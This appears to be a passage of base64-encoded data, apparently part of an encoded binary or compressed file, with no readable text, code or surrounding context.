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
